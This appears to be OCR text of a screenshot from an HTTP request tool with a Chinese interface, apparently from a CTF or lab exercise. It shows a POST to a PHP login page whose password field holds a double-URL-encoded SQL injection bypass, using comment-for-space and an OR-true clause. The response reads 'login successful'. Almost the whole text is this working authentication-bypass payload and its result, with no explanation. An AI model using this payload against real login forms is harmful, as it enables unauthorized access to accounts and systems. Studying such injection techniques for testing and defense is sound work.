 Request 数据包扫描 美化 热加载 构造请求
1 POST /login.php HTTP/1.1
2 Host ? : 27.25.151.198:49730
3 Content-Length auto : 26
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://27.25.151.198:49730/
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.183 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.198:49730/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b4ec7457e6fb223c94df53d354e0164c
14 Connection: keep-alive
15
16 username=admin&password=-1%2527/**/||/**/1#
Responses 260bytes / 97ms 美化 渲染 编码
登录成功